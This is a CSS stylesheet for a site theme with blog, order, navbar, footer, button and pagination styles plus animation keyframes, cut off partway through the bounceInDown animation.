#content #text-page h2,
#content #text-page h3 {
	font-weight: 700
}

#content #error-page {
	text-align: center
}

#content #error-page h4 {
	margin-bottom: 40px
}

#content #error-page p.buttons {
	margin-top: 40px
}

#content #map {
	height: 400px
}

#content #blog-listing .post,
#content #blog-homepage .post {
	background: #fff;
	margin: 0 0 30px;
	border: solid 1px #e6e6e6;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 20px;
	-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1)
}

#content #blog-listing .post h2 a,
#content #blog-homepage .post h2 a,
#content #blog-listing .post h4 a,
#content #blog-homepage .post h4 a {
	color: #555
}

#content #blog-listing .post h2 a:hover,
#content #blog-homepage .post h2 a:hover,
#content #blog-listing .post h4 a:hover,
#content #blog-homepage .post h4 a:hover {
	color: #4fbfa8
}

#content #blog-listing .post .author-category,
#content #blog-homepage .post .author-category {
	color: #999;
	font-weight: 300
}

#content #blog-listing .post .date-comments a,
#content #blog-homepage .post .date-comments a {
	color: #999;
	margin-right: 20px
}

#content #blog-listing .post .date-comments a:hover,
#content #blog-homepage .post .date-comments a:hover {
	color: #4fbfa8
}

#content #blog-listing .post .intro,
#content #blog-homepage .post .intro {
	text-align: left
}

#content #blog-listing .post .image,
#content #blog-homepage .post .image {
	margin-bottom: 10px;
	overflow: hidden
}

#content #blog-listing .post .image img,
#content #blog-homepage .post .image img {
	-webkit-transition: all .2s ease-out;
	-moz-transition: all .2s ease-out;
	transition: all .2s ease-out
}

@media (max-width: 767px) {

	#content #blog-listing .post .image img.img-responsive,
	#content #blog-homepage .post .image img.img-responsive {
		min-width: 100%
	}
}

#content #blog-listing .post .read-more,
#content #blog-homepage .post .read-more {
	text-align: right
}

#content #blog-listing .post:hover .image img,
#content #blog-homepage .post:hover .image img {
	-webkit-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1)
}

#content #blog-homepage .post {
	margin-bottom: 30px
}

#content #blog-homepage .post h2,
#content #blog-homepage .post h4,
#content #blog-homepage .post .author-category,
#content #blog-homepage .post .read-more {
	text-align: center
}

#content #blog-homepage .post .intro {
	font-weight: 300;
	height: 100px
}

#content #blog-homepage .post .read-more {
	margin-top: 20px
}

#content #blog-post .author-date {
	color: #999;
	font-weight: 300
}

#content #blog-post #post-content {
	margin-bottom: 20px
}

#content #blog-post .comment {
	margin-bottom: 25px
}

#content #blog-post .comment:before,
#content #blog-post .comment:after {
	content: " ";
	display: table
}

#content #blog-post .comment:after {
	clear: both
}

#content #blog-post .comment .posted {
	color: #999;
	font-size: 12px
}

#content #blog-post .comment .reply {
	font-family: "Roboto", Helvetica, Arial, sans-serif
}

#content #blog-post .comment.last {
	margin-bottom: 0
}

#content #blog-post #comments:before,
#content #blog-post #comment-form:before,
#content #blog-post #comments:after,
#content #blog-post #comment-form:after {
	content: " ";
	display: table
}

#content #blog-post #comments:after,
#content #blog-post #comment-form:after {
	clear: both
}

#content #blog-post #comments h4,
#content #blog-post #comment-form h4 {
	margin-bottom: 20px
}

#content #blog-post #comment-form {
	margin-bottom: 20px
}

#content #customer-orders table tr th,
#content #customer-orders table tr td {
	vertical-align: baseline
}

#content #customer-order .table tfoot th {
	font-size: 18px;
	font-weight: 300
}

#content #customer-order .addresses {
	text-align: right
}

#content #customer-order .addresses p {
	font-size: 18px;
	font-weight: 300
}

#footer {
	background: #e0e0e0;
	padding: 20px 0
}

#footer ul {
	padding-left: 0;
	list-style: none
}

#footer ul a {
	color: #777;
}

#footer .social {
	text-align: left
}

#footer .social a {
	margin: 0 6px 0 0;
	color: #fff;
	display: inline-block;
	width: 30px;
	height: 30px;
	border-radius: 15px;
	line-height: 26px;
	font-size: 15px;
	text-align: center;
	-webkit-transition: all .2s ease-out;
	-moz-transition: all .2s ease-out;
	transition: all .2s ease-out;
	vertical-align: bottom;
	background-color: #faf9f9
}

#footer .social a i {
	vertical-align: bottom;
	line-height: 80px
}

#footer .social a.facebook:hover {
	background-color: #4460ae
}

#footer .social a.gplus:hover {
	background-color: #c21f25
}

#footer .social a.twitter:hover {
	background-color: #3cf
}

#footer .social a.instagram:hover {
	background-color: #cd4378
}

#footer .social a.email:hover {
	background-color: #4a7f45
}

#copyright {
	background: #333;
	color: #ccc;
	padding: 20px 0;
	font-size: 12px
}

#copyright p {
	margin: 0
}

@media (max-width: 991px) {
	#copyright p {
		float: none !important;
		text-align: center;
		margin-bottom: 10px
	}
}

#style-switch-button {
	position: fixed;
	top: 80px;
	left: 20px
}

#style-switch {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 200px;
	padding: 20px;
	position: fixed;
	top: 120px;
	left: 20px;
	background: #fff;
	border: solid 1px #eee
}

.yamm .nav,
.yamm .collapse,
.yamm .dropup,
.yamm .dropdown {
	position: static
}

.yamm .container {
	position: relative
}

.yamm .dropdown-menu {
	left: auto
}

.yamm .nav.navbar-right .dropdown-menu {
	left: auto;
	right: 0
}

.yamm .yamm-content {
	padding: 20px 30px
}

@media (max-width: 767px) {
	.yamm .yamm-content {
		padding: 10px 20px
	}
}

.yamm .dropdown.yamm-fw .dropdown-menu {
	left: 0;
	right: 0
}

.nav {
	margin-bottom: 0;
	padding-left: 0;
	list-style: none
}

.nav>li>a {
	padding: 10px 15px
}

.nav>li>a:hover,
.nav>li>a:focus {
	background-color: #eee
}

.nav>li.disabled>a {
	color: #999
}

.nav>li.disabled>a:hover,
.nav>li.disabled>a:focus {
	color: #999
}

.nav .open>a,
.nav .open>a:hover,
.nav .open>a:focus {
	background-color: #eee;
	border-color: #4fbfa8
}

.nav-tabs {
	border-bottom: 1px solid #ddd
}

.nav-tabs>li>a {
	line-height: 1.42857143;
	border-radius: 4px 4px 0 0
}

.nav-tabs>li>a:hover {
	border-color: #eee #eee #ddd
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
	color: #555;
	background-color: #f0f0f0;
	border: 1px solid #ddd
}

.nav-pills>li>a {
	border-radius: 0
}

.nav-pills>li.active>a,
.nav-pills>li.active>a:hover,
.nav-pills>li.active>a:focus {
	color: #fff;
	background-color: #4fbfa8
}

.nav-tabs-justified>li>a {
	border-radius: 4px
}

.nav-tabs-justified>.active>a,
.nav-tabs-justified>.active>a:hover,
.nav-tabs-justified>.active>a:focus {
	border: 1px solid #ddd
}

@media (min-width: 768px) {
	.nav-tabs-justified>li>a {
		border-bottom: 1px solid #ddd;
		border-radius: 4px 4px 0 0
	}

	.nav-tabs-justified>.active>a,
	.nav-tabs-justified>.active>a:hover,
	.nav-tabs-justified>.active>a:focus {
		border-bottom-color: #f0f0f0
	}
}

.navbar {
	font-family: "Roboto", Helvetica, Arial, sans-serif;
	min-height: 70px;
	margin-bottom: 30px;
	border: none;
	border-bottom: 1px solid transparent
}

@media (min-width: 768px) {
	.navbar {
		border-radius: 0
	}
}

.navbar-collapse {
	max-height: 340px;
	overflow-x: visible;
	padding-right: 15px;
	padding-left: 15px
}

.navbar-collapse.in {
	overflow-y: auto
}

@media (min-width: 768px) {
	.navbar-collapse {
		float: left;
		width: auto;
		border-top: 0;
		box-shadow: none
	}

	.navbar-collapse.collapse {
		display: block !important;
		height: auto !important;
		padding-bottom: 0;
		overflow: visible !important
	}

	.navbar-collapse.in {
		overflow-y: visible
	}

	.navbar-collapse.right {
		float: right
	}

	.navbar-fixed-top .navbar-collapse,
	.navbar-static-top .navbar-collapse,
	.navbar-fixed-bottom .navbar-collapse {
		padding-left: 0;
		padding-right: 0
	}
}

.container>.navbar-header,
.container-fluid>.navbar-header,
.container>.navbar-collapse,
.container-fluid>.navbar-collapse {
	margin-right: -15px;
	margin-left: -15px
}

@media (min-width: 768px) {

	.container>.navbar-header,
	.container-fluid>.navbar-header,
	.container>.navbar-collapse,
	.container-fluid>.navbar-collapse {
		/*margin-right: 0;*/
		margin-right: -12px;
		margin-left: 0
	}
}

.navbar-brand {
	float: left;
	padding: 10px 15px;
	font-size: 18px;
	line-height: 20px;
	height: 70px
}

.navbar-brand:hover,
.navbar-brand:focus {
	text-decoration: none
}

@media (min-width: 768px) {

	.navbar>.container .navbar-brand,
	.navbar>.container-fluid .navbar-brand {
		margin-left: -15px
	}
}

.navbar-toggle {
	padding: 9px 10px !important;
	margin-right: 15px;
	border-radius: 4px;
	margin-top: 18px;
	margin-bottom: 18px
}

@media (max-width: 767px) {
	.navbar-toggle {
		/*margin-right: 5px*/
	}

	.header-shipping {
		/*margin-left: 25px;*/
		margin-left: 50px;
	}
}

.navbar-nav {
	margin: 12.5px -15px
}

.navbar-nav>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 20px
}

@media (max-width: 767px) {

	.navbar-nav .open .dropdown-menu>li>a,
	.navbar-nav .open .dropdown-menu .dropdown-header {
		padding: 5px 15px 5px 25px
	}

	.navbar-nav .open .dropdown-menu>li>a {
		line-height: 20px
	}

	.navbar-nav .open .dropdown-menu>li>a:hover,
	.navbar-nav .open .dropdown-menu>li>a:focus {
		background-image: none
	}
}

@media (min-width: 768px) {
	.navbar-nav {
		float: left;
		margin: 0
	}

	.navbar-nav>li {
		float: left;
		height: 70px
	}

	.navbar-nav>li>a {
		padding-top: 25px;
		padding-bottom: 25px
	}

	.navbar-nav.navbar-right:last-child {
		margin-right: -15px
	}
}

.navbar-form {
	padding: 0 15px;
	border: none;
	margin: 18px -15px
}

@media (max-width: 767px) {
	.navbar-form .form-group {
		margin-bottom: 5px
	}
}

.navbar-btn {
	margin-top: 18px;
	margin-bottom: 18px
}

.navbar-btn.btn-sm {
	margin-top: 20px;
	margin-bottom: 20px
}

.navbar-btn.btn-xs {
	margin-top: 24px;
	margin-bottom: 24px
}

.navbar-text {
	margin-top: 25px;
	margin-bottom: 25px
}

@media (min-width: 768px) {
	.navbar-text {
		float: left;
		margin-left: 15px;
		margin-right: 15px
	}

	.navbar-text.navbar-right:last-child {
		margin-right: 0
	}
}

.navbar-default {
	background-color: #fff;
	border-bottom-color: #e6e6e6
}

.navbar-default .navbar-brand {
	color: #777
}

.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
	color: #5e5e5e;
	background-color: transparent
}

.navbar-default .navbar-text {
	color: #777
}

.navbar-default .navbar-nav>li>a {
	color: #777
}

.navbar-default .navbar-nav>li>a:hover,
.navbar-default .navbar-nav>li>a:focus {
	color: #333;
	background-color: transparent
}

.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>.active>a:focus {
	color: #fff;
	background-color: #5bb75b
}

.navbar-default .navbar-nav>.disabled>a,
.navbar-default .navbar-nav>.disabled>a:hover,
.navbar-default .navbar-nav>.disabled>a:focus {
	color: #ccc;
	background-color: transparent
}

.navbar-default .navbar-toggle {
	border-color: #ddd
}

.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
	background-color: #ddd
}

.navbar-default .navbar-toggle .icon-bar {
	background-color: #888
}

.navbar-default .navbar-collapse {
	border-color: #e6e6e6
}

.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:hover,
.navbar-default .navbar-nav>.open>a:focus {
	background-color: #5bb75b;
	color: #f5f5f5
}

@media (max-width: 767px) {
	.navbar-default .navbar-nav .open .dropdown-menu>li>a {
		color: #777
	}

	.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus {
		color: #333;
		background-color: transparent
	}

	.navbar-default .navbar-nav .open .dropdown-menu>.active>a,
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus {
		color: #555;
		background-color: #4fbfa8
	}

	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus {
		color: #ccc;
		background-color: transparent
	}
}

.navbar-default .navbar-link {
	color: #777
}

.navbar-default .navbar-link:hover {
	color: #333
}

body {
	font-family: "Roboto", Helvetica, Arial, sans-serif;
	font-size: 14px;
	line-height: 1.42857143;
	color: #333;
	background-color: #f0f0f0
}

a {
	color: #4fbfa8;
	text-decoration: none
}

a:hover,
a:focus {
	color: #348e7b;
	text-decoration: underline
}

.panel-title a:focus {
	color: #fff;
	text-decoration: none
}

a:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

.img-rounded {
	border-radius: 6px
}

hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #eee
}

.breadcrumb {
	padding: 8px 15px;
	margin-bottom: 20px;
	background-color: #fff;
	border-radius: 0
}

.breadcrumb>li+li:before {
	content: ">\00a0";
	color: #ccc
}

.breadcrumb>.active {
	color: #999
}

@media (max-width: 991px) {
	.breadcrumb {
		padding: 8px 0;
		text-align: center
	}
}

.btn {
	font-weight: 400;
	font-family: "Roboto", Helvetica, Arial, sans-serif;
	padding: 5px 6px;
	/*padding: 6px 12px;*/
	font-size: 14px;
	line-height: 1.42857143;
	border-radius: 3px
}

.btn-primary {
	color: #fff;
	background-color: #4fbfa8;
	border-color: #41b39c
}

.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
	color: #fff;
	background-color: #3da892;
	border-color: #318675
}

.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
	background-image: none
}

.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
	background-color: #4fbfa8;
	border-color: #41b39c
}

.btn-primary .badge {
	color: #4fbfa8;
	background-color: #fff;
}

.btn-lg {
	padding: 7px 16px;
	font-size: 18px;
	line-height: 1.33;
	border-radius: 3px;
	width: 100%;
}

.btn-sm {
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

.btn-xs {
	padding: 1px 5px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

.dropdown-menu>li>a {
	padding: 5px 20px
}

.img-responsive1.mobile {
	display: none;
}

.discbanner {
	display: none;
	width: 185px;
	float: right;
	position: absolute;
	right: 0;
	margin-top: 110px;
	z-index: 999
}

.discbanner1 {
	width: 136px;
	float: right;
	margin-left: -3px;
	position: absolute;
	margin-top: 25px;
	z-index: 999;
}

label {
	font-weight: 400;
	color: #000;
}

.form-control {
	-webkit-box-shadow: none;
	box-shadow: none
}

.form-group {
	margin-bottom: 20px
}

.pager {
	margin: 20px 0;
	border-top: solid 1px #eee;
	padding-top: 20px;
	text-transform: uppercase;
	font-family: "Roboto", Helvetica, Arial, sans-serif
}

.pager li {
	display: inline
}

.pager li>a,
.pager li>span {
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 15px
}

.pager li>a:hover,
.pager li>a:focus {
	text-decoration: none;
	color: #fff;
	background-color: #eee
}

.pager .disabled>a,
.pager .disabled>a:hover,
.pager .disabled>a:focus,
.pager .disabled>span {
	color: #999;
	background-color: #fff;
	border-color: #ddd
}

.pagination {
    margin: 50px 0 20px;
    font-family: "Roboto", Helvetica, Arial, sans-serif;
    font-size: 20px;
    border-radius: 0;
}
#images img {
    margin-bottom: 17px;
    width: 100%;
    margin-top: 17px;
}
ol.wp-block-list {
    font-size: 16px;
    padding-left: 15px;
    text-align: justify;
}
.box #images p {
    text-align: justify;
}
.box article h1 {
    font-size: 19px !important;
    line-height: 25px !important;
}
.pagination>li>a,
.pagination>li>span {
	padding: 6px 12px;
	line-height: 1.42857143;
	text-decoration: none;
	color: #4fbfa8;
	background-color: #fff;
	border: 1px solid #ddd
}

.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus {
	color: #348e7b;
	background-color: #eee;
	border-color: #ddd
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus {
	z-index: 2;
	color: #fff;
	background-color: #4fbfa8;
	border-color: #4fbfa8
}

.pagination>.disabled>span,
.pagination>.disabled>span:hover,
.pagination>.disabled>span:focus,
.pagination>.disabled>a,
.pagination>.disabled>a:hover,
.pagination>.disabled>a:focus {
	color: #999;
	background-color: #fff;
	border-color: #ddd
}
/* whatsapp chat */
.whatsapp-chat {
    padding-top: 11px;
}

@media (max-width: 767px) {
	.text-center-xs {
		text-align: center !important
	}

	.text-center-xs img {
		display: block;
		margin-left: auto;
		margin-right: auto
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	.text-center-sm {
		text-align: center !important
	}

	.text-center-sm img {
		display: block;
		margin-left: auto;
		margin-right: auto
	}
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
	font-family: inherit;
	font-weight: 500;
	line-height: 1.1;
	color: inherit
}

h1,
.h1,
h2,
.h2,
h3,
.h3 {
	margin-top: 20px;
	margin-bottom: 20px
}

p,
ul,
ol {
	margin: 0 0 20px
}

.lead {
	margin-bottom: 20px;
	font-size: 16px
}

@media (min-width: 768px) {
	.lead {
		font-size: 21px
	}
}

.text-small {
	font-size: 12px
}

.text-large {
	font-size: 18px
}

.text-italic {
	font-style: italic
}

.text-primary {
	color: #4fbfa8
}

a.text-primary:hover {
	color: #3aa18c
}

.bg-primary {
	color: #fff;
	background-color: #4fbfa8
}

a.bg-primary:hover {
	background-color: #3aa18c
}

abbr[title],
abbr[data-original-title] {
	border-bottom: 1px dotted #999
}

blockquote {
	padding: 10px 20px;
	margin: 0 0 20px;
	font-size: 14px;
	/* border-left: 5px solid #4fbfa8 */
}

blockquote footer,
blockquote small,
blockquote .small {
	display: block;
	font-size: 80%;
	line-height: 1.42857143;
	color: #999
}

blockquote footer:before,
blockquote small:before,
blockquote .small:before {
	content: '\2014 \00A0'
}

.blockquote-reverse,
blockquote.pull-right {
	border-right: 5px solid #4fbfa8
}

address {
	margin-bottom: 20px;
	line-height: 1.42857143
}

.panel-primary {
	border-color: #4fbfa8
}

.panel-primary>.panel-heading {
	color: #fff;
	background-color: unset !important;
	border-color: #4fbfa8
}

.panel-primary>.panel-heading+.panel-collapse .panel-body {
	border-top-color: #4fbfa8
}

.panel-primary>.panel-footer+.panel-collapse .panel-body {
	border-bottom-color: #4fbfa8
}

.panel-primary .panel-title {
	font-weight: 300
}

.panel-primary .panel-title a:hover {
	color: #fff;
	text-decoration: none
}

#dropdownicon {
	visibility: hidden;
}

#paneldrop {
	border: 1px #5bb75b solid;
	border-radius: 0;
	padding: 0 15px;
	background: #fff
}

@media (min-width:320px) and (max-width:680px) {
	.video-container {
		margin-top: 20px
	}

	#dropdown {
		display: block;
		cursor: pointer;
		cursor: hand;
	}

	#paneldropbirth {
		display: none
	}
	.navbar-toggle.whatsapp-mobile {
		padding: 0px 0px !important;
		BACKGROUND: unset !important;
    border: unset!important;
	}
}
@media (max-width:374px){
	.navbar-toggle {
		padding: 7px 7px !important;
		margin-right: 6px;
	}
}
/*css to be minify*/
@charset "UTF-8";

.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}

.animated.infinite {
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite
}

.animated.hinge {
	-webkit-animation-duration: 2s;
	animation-duration: 2s
}

@-webkit-keyframes bounce {

	0%,
	100%,
	20%,
	50%,
	80% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	40% {
		-webkit-transform: translateY(-30px);
		transform: translateY(-30px)
	}

	60% {
		-webkit-transform: translateY(-15px);
		transform: translateY(-15px)
	}
}

@keyframes bounce {

	0%,
	100%,
	20%,
	50%,
	80% {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}

	40% {
		-webkit-transform: translateY(-30px);
		-ms-transform: translateY(-30px);
		transform: translateY(-30px)
	}

	60% {
		-webkit-transform: translateY(-15px);
		-ms-transform: translateY(-15px);
		transform: translateY(-15px)
	}
}

.bounce {
	-webkit-animation-name: bounce;
	animation-name: bounce
}

@-webkit-keyframes flash {

	0%,
	100%,
	50% {
		opacity: 1
	}

	25%,
	75% {
		opacity: 0
	}
}

@keyframes flash {

	0%,
	100%,
	50% {
		opacity: 1
	}

	25%,
	75% {
		opacity: 0
	}
}

.flash {
	-webkit-animation-name: flash;
	animation-name: flash
}

@-webkit-keyframes pulse {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1)
	}

	50% {
		-webkit-transform: scale(1.1);
		transform: scale(1.1)
	}

	100% {
		-webkit-transform: scale(1);
		transform: scale(1)
	}
}

@keyframes pulse {
	0% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}

	50% {
		-webkit-transform: scale(1.1);
		-ms-transform: scale(1.1);
		transform: scale(1.1)
	}

	100% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}
}

.pulse {
	-webkit-animation-name: pulse;
	animation-name: pulse
}

@-webkit-keyframes rubberBand {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1)
	}

	30% {
		-webkit-transform: scaleX(1.25) scaleY(0.75);
		transform: scaleX(1.25) scaleY(0.75)
	}

	40% {
		-webkit-transform: scaleX(0.75) scaleY(1.25);
		transform: scaleX(0.75) scaleY(1.25)
	}

	60% {
		-webkit-transform: scaleX(1.15) scaleY(0.85);
		transform: scaleX(1.15) scaleY(0.85)
	}

	100% {
		-webkit-transform: scale(1);
		transform: scale(1)
	}
}

@keyframes rubberBand {
	0% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}

	30% {
		-webkit-transform: scaleX(1.25) scaleY(0.75);
		-ms-transform: scaleX(1.25) scaleY(0.75);
		transform: scaleX(1.25) scaleY(0.75)
	}

	40% {
		-webkit-transform: scaleX(0.75) scaleY(1.25);
		-ms-transform: scaleX(0.75) scaleY(1.25);
		transform: scaleX(0.75) scaleY(1.25)
	}

	60% {
		-webkit-transform: scaleX(1.15) scaleY(0.85);
		-ms-transform: scaleX(1.15) scaleY(0.85);
		transform: scaleX(1.15) scaleY(0.85)
	}

	100% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}
}

.rubberBand {
	-webkit-animation-name: rubberBand;
	animation-name: rubberBand
}

@-webkit-keyframes shake {

	0%,
	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}

	10%,
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: translateX(-10px);
		transform: translateX(-10px)
	}

	20%,
	40%,
	60%,
	80% {
		-webkit-transform: translateX(10px);
		transform: translateX(10px)
	}
}

@keyframes shake {

	0%,
	100% {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}

	10%,
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: translateX(-10px);
		-ms-transform: translateX(-10px);
		transform: translateX(-10px)
	}

	20%,
	40%,
	60%,
	80% {
		-webkit-transform: translateX(10px);
		-ms-transform: translateX(10px);
		transform: translateX(10px)
	}
}

.shake {
	-webkit-animation-name: shake;
	animation-name: shake
}

@-webkit-keyframes swing {
	20% {
		-webkit-transform: rotate(15deg);
		transform: rotate(15deg)
	}

	40% {
		-webkit-transform: rotate(-10deg);
		transform: rotate(-10deg)
	}

	60% {
		-webkit-transform: rotate(5deg);
		transform: rotate(5deg)
	}

	80% {
		-webkit-transform: rotate(-5deg);
		transform: rotate(-5deg)
	}

	100% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg)
	}
}

@keyframes swing {
	20% {
		-webkit-transform: rotate(15deg);
		-ms-transform: rotate(15deg);
		transform: rotate(15deg)
	}

	40% {
		-webkit-transform: rotate(-10deg);
		-ms-transform: rotate(-10deg);
		transform: rotate(-10deg)
	}

	60% {
		-webkit-transform: rotate(5deg);
		-ms-transform: rotate(5deg);
		transform: rotate(5deg)
	}

	80% {
		-webkit-transform: rotate(-5deg);
		-ms-transform: rotate(-5deg);
		transform: rotate(-5deg)
	}

	100% {
		-webkit-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		transform: rotate(0deg)
	}
}

.swing {
	-webkit-transform-origin: top center;
	-ms-transform-origin: top center;
	transform-origin: top center;
	-webkit-animation-name: swing;
	animation-name: swing
}

@-webkit-keyframes tada {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1)
	}

	10%,
	20% {
		-webkit-transform: scale(0.9) rotate(-3deg);
		transform: scale(0.9) rotate(-3deg)
	}

	30%,
	50%,
	70%,
	90% {
		-webkit-transform: scale(1.1) rotate(3deg);
		transform: scale(1.1) rotate(3deg)
	}

	40%,
	60%,
	80% {
		-webkit-transform: scale(1.1) rotate(-3deg);
		transform: scale(1.1) rotate(-3deg)
	}

	100% {
		-webkit-transform: scale(1) rotate(0);
		transform: scale(1) rotate(0)
	}
}

@keyframes tada {
	0% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}

	10%,
	20% {
		-webkit-transform: scale(0.9) rotate(-3deg);
		-ms-transform: scale(0.9) rotate(-3deg);
		transform: scale(0.9) rotate(-3deg)
	}

	30%,
	50%,
	70%,
	90% {
		-webkit-transform: scale(1.1) rotate(3deg);
		-ms-transform: scale(1.1) rotate(3deg);
		transform: scale(1.1) rotate(3deg)
	}

	40%,
	60%,
	80% {
		-webkit-transform: scale(1.1) rotate(-3deg);
		-ms-transform: scale(1.1) rotate(-3deg);
		transform: scale(1.1) rotate(-3deg)
	}

	100% {
		-webkit-transform: scale(1) rotate(0);
		-ms-transform: scale(1) rotate(0);
		transform: scale(1) rotate(0)
	}
}

.tada {
	-webkit-animation-name: tada;
	animation-name: tada
}

@-webkit-keyframes wobble {
	0% {
		-webkit-transform: translateX(0%);
		transform: translateX(0%)
	}

	15% {
		-webkit-transform: translateX(-25%) rotate(-5deg);
		transform: translateX(-25%) rotate(-5deg)
	}

	30% {
		-webkit-transform: translateX(20%) rotate(3deg);
		transform: translateX(20%) rotate(3deg)
	}

	45% {
		-webkit-transform: translateX(-15%) rotate(-3deg);
		transform: translateX(-15%) rotate(-3deg)
	}

	60% {
		-webkit-transform: translateX(10%) rotate(2deg);
		transform: translateX(10%) rotate(2deg)
	}

	75% {
		-webkit-transform: translateX(-5%) rotate(-1deg);
		transform: translateX(-5%) rotate(-1deg)
	}

	100% {
		-webkit-transform: translateX(0%);
		transform: translateX(0%)
	}
}

@keyframes wobble {
	0% {
		-webkit-transform: translateX(0%);
		-ms-transform: translateX(0%);
		transform: translateX(0%)
	}

	15% {
		-webkit-transform: translateX(-25%) rotate(-5deg);
		-ms-transform: translateX(-25%) rotate(-5deg);
		transform: translateX(-25%) rotate(-5deg)
	}

	30% {
		-webkit-transform: translateX(20%) rotate(3deg);
		-ms-transform: translateX(20%) rotate(3deg);
		transform: translateX(20%) rotate(3deg)
	}

	45% {
		-webkit-transform: translateX(-15%) rotate(-3deg);
		-ms-transform: translateX(-15%) rotate(-3deg);
		transform: translateX(-15%) rotate(-3deg)
	}

	60% {
		-webkit-transform: translateX(10%) rotate(2deg);
		-ms-transform: translateX(10%) rotate(2deg);
		transform: translateX(10%) rotate(2deg)
	}

	75% {
		-webkit-transform: translateX(-5%) rotate(-1deg);
		-ms-transform: translateX(-5%) rotate(-1deg);
		transform: translateX(-5%) rotate(-1deg)
	}

	100% {
		-webkit-transform: translateX(0%);
		-ms-transform: translateX(0%);
		transform: translateX(0%)
	}
}

.wobble {
	-webkit-animation-name: wobble;
	animation-name: wobble
}

@-webkit-keyframes bounceIn {
	0% {
		opacity: 0;
		-webkit-transform: scale(.3);
		transform: scale(.3)
	}

	50% {
		opacity: 1;
		-webkit-transform: scale(1.05);
		transform: scale(1.05)
	}

	70% {
		-webkit-transform: scale(.9);
		transform: scale(.9)
	}

	100% {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1)
	}
}

@keyframes bounceIn {
	0% {
		opacity: 0;
		-webkit-transform: scale(.3);
		-ms-transform: scale(.3);
		transform: scale(.3)
	}

	50% {
		opacity: 1;
		-webkit-transform: scale(1.05);
		-ms-transform: scale(1.05);
		transform: scale(1.05)
	}

	70% {
		-webkit-transform: scale(.9);
		-ms-transform: scale(.9);
		transform: scale(.9)
	}

	100% {
		opacity: 1;
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}
}

.bounceIn {
	-webkit-animation-name: bounceIn;
	animation-name: bounceIn
}

@-webkit-keyframes bounceInDown {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		transform: translateY(-2000px)
	}

	60% {
		opacity: 1;
		-webkit-transform: translateY(30px);
		transform: translateY(30px)
	}

	80% {
		-webkit-transform: translateY(-10px);
		transform: translateY(-10px)
	}

	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes bounceInDown {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		-ms-transform: translateY(-2000px);
		transform: translateY(-2000px)
	}

	60% {
		opacity: 1;
		-webkit-transform: translateY(30px);
		-ms-transform: translateY(30px);
		transform: translateY(30px)
	}

